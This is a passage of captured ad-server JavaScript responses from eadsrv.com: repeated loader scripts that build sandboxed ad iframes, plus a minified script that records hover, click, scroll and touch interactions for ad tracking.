4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_fc61b00209ad88c7138a8858245dcd38db755fd5b4e6a65fbf79992a598376cc', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768378864073&rtzo=0&cb=20702192&rf=
body_size: 2437
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2e96484e52a4d1d459801834d2ff219f54c3a21904a395f009dbce261c90fd98" name="eadth5_2e96484e52a4d1d459801834d2ff219f54c3a21904a395f009dbce261c90fd98" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2e96484e52a4d1d459801834d2ff219f54c3a21904a395f009dbce261c90fd98', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768378855554&rtzo=0&cb=13981603&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_3a0d9a92ecac3fcba291667ed3b3dde4d2c7c2f97c6913f2c30264d1ad3fdee0" name="eadth5_3a0d9a92ecac3fcba291667ed3b3dde4d2c7c2f97c6913f2c30264d1ad3fdee0" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_3a0d9a92ecac3fcba291667ed3b3dde4d2c7c2f97c6913f2c30264d1ad3fdee0', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768378865509&rtzo=0&cb=10431309&rf=
body_size: 2427
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_9c95a7b633e6ecce408a7e25231eafa36a199b4ba88e35dab2f1c456450c61e2" name="eadth5_9c95a7b633e6ecce408a7e25231eafa36a199b4ba88e35dab2f1c456450c61e2" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_9c95a7b633e6ecce408a7e25231eafa36a199b4ba88e35dab2f1c456450c61e2', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768378852273&rtzo=0&cb=11404845&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_21544fd15cd97a47184eb629f8359407fc6a24a0707ff49e772845503eb3679d" name="eadth5_21544fd15cd97a47184eb629f8359407fc6a24a0707ff49e772845503eb3679d" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_21544fd15cd97a47184eb629f8359407fc6a24a0707ff49e772845503eb3679d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/interactions.js
body_size: 4669
content:
(function(){"use strict";var t={markerAttribute:"interactionListenersList",dispatch:function(t){var e=t.emitter,n=t.name,a=t.detail;e.dispatchEvent(new CustomEvent(n,{bubbles:!0,detail:a}))},isListenerAttached:function(t,e){try{if(-1!==t[this.markerAttribute].indexOf(e))return!0}catch(t){}return!1},setListanerAttached:function(t,e){t[this.markerAttribute]=[],t[this.markerAttribute].push(e)}},e="mouseenter",n="mouseleave",a=null;function i(r){r.target.removeEventListener(e,i),a=setTimeout((function(){r.target.removeEventListener(n,c),t.dispatch({emitter:r.target,name:"interaction",detail:{name:r.target.dataset.interactionHover,countable:0}})}),1e3)}function c(t){t.target.addEventListener(e,i),clearTimeout(a)}var r=function(){1===document.querySelectorAll("[data-".concat("interaction-hover","]")).length&&(t.isListenerAttached(document,e)||(document.body.addEventListener(e,i),document.body.addEventListener(n,c),t.setListanerAttached(document,e)))},o="interaction-versus";function s(e){if("move"===e.detail.name){e.target.removeEventListener(o,s);var n={name:e.target.dataset.interactionVersus};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}}var d=function(){var e=document.querySelectorAll("[data-".concat("interaction-versus","]"));e.length>1||e.forEach((function(e){t.isListenerAttached(e,o)||(e.addEventListener(o,s),t.setListanerAttached(e,o))}))},u="interactionScroll",l="scroll";function m(e){var n=e.target,a=n.scrollHeight-n.clientHeight,i=Math.floor(n.scrollTop/a*100),c=n.interactions[l];c=Object.keys(c).reduce((function(e,a){if(a>i)return c;var r={name:c[a]};return n.dataset.action&&(r.isAction=!0),t.dispatch({emitter:n,name:"interaction",detail:r}),delete c[a],e}),c),0===Object.keys(c).length?(delete n.interactions[l],n.removeEventListener(l,m)):n.interactions[l]=c}var h=function(){document.querySelectorAll("[data-".concat("interaction-scroll","]")).forEach((function(e){if(!t.isListenerAttached(e,l)){var n=e.dataset[u].split(",").reduce((function(t,n){var a=e.dataset["".concat(u,"-").concat(n)];return void 0===a||(t[n]=a),t}),{});e.interactions={},e.interactions[l]=n,e.addEventListener(l,m),t.setListanerAttached(e,l)}}))},v="change";function f(e){var n={name:e.target.dataset.interactionChange};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var A=function(){document.querySelectorAll("[data-".concat("interaction-change","]")).forEach((function(e){t.isListenerAttached(e,v)||(e.addEventListener(v,f),t.setListanerAttached(e,v))}))},L="click";function g(){return"[data-".concat("interaction-click","]")}function p(e){var n=e.target.closest(g()),a=n.dataset.interactionClick.split(","),i=!!n.dataset.action;a.forEach((function(e){t.dispatch({emitter:n,name:"interaction",detail:{name:e,isAction:i}})}))}var E=function(){document.querySelectorAll(g()).forEach((function(e){t.isListenerAttached(e,L)||(e.addEventListener(L,p),t.setListanerAttached(e,L))}))},b="interactionTouchTap",y="touchstart",w=null,k=!0;function S(e){k=!0;var n={name:e.target.dataset["".concat(b)]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),w=setTimeout((function(){e.cancelable&&e.preventDefault(),n.name=e.target.dataset["".concat(b,"Hold")],t.dispatch({emitter:e.target,name:"interaction",detail:n}),k=!1}),350)}function q(e){clearTimeout(w);var n={name:e.target.dataset["".concat(b,"Away")]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),k||e.preventDefault()}var T=function(){document.querySelectorAll("[data-".concat("interaction-touch-tap","]")).forEach((function(e){t.isListenerAttached(e,y)||(e.addEventListener(y,S),e.addEventListener("touchend",q),t.setListanerAttached(e,y))}))},C="cardFlip";function H(e){var n={name:e.target.dataset.interactionFlip};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var O=function(){document.querySelectorAll("[data-".concat("interaction-flip","]")).forEach((function(e){t.isListenerAttached(e,C)||(e.addEventListener(C,H),t.setListanerAttached(e,C))}))};r(),d(),h(),A(),E(),T(),O(),document.addEventListener("interaction",(function(t){var e=t.detail,n=e.name,a=e.isAction,i=void 0!==a&&a,c=e.countable,r=void 0===c?null:c,o=[n,i];null!==r&&o.push(r),window.eaia.apply(window,o),"function"==typeof window.eaiaCallback&&window.eaiaCallback.apply(window,o)})),new MutationObserver((function(t){t.forEach((function(t){"childList"!==t.type&&0===t.addedNodes.length||(r(),d(),h(),A(),E(),T())}))})).observe(document.body,{childList:!0,subtree:!0})}())

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768378856489&rtzo=0&cb=13393772&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_3dec22e5b3e891c2aaa95897c96b11ee00da3096da5ff5564bc59180a07e466a" name="eadth5_3dec22e5b3e891c2aaa95897c96b11ee00da3096da5ff5564bc59180a07e466a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_3dec22e5b3e891c2aaa95897c96b11ee00da3096da5ff5564bc59180a07e466a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768378868772&rtzo=0&cb=10212668&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_0ba98e4eca70e397193774a1041614984352f4d42e60a2e481cf484c73fc0c7d" name="eadth5_0ba98e4eca70e397193774a1041614984352f4d42e60a2e481cf484c73fc0c7d" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_0ba98e4eca70e397193774a1041614984352f4d42e60a2e481cf484c73fc0c7d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768378870030&rtzo=0&cb=16331102&rf=
body_size: 2436
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2e86098287fc89cb3df375149224990c257eed104d2f6cb5a03e9ab3d4e205fe" name="eadth5_2e86098287fc89cb3df375149224990c257eed104d2f6cb5a03e9ab3d4e205fe" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2e86098287fc89cb3df375149224990c257eed104d2f6cb5a03e9ab3d4e205fe', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768378854629&rtzo=0&cb=9411296&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_4e6aeceb9166e5a5f7d6f19e01f9105386878860b3c41518c91c91ca513a516f" 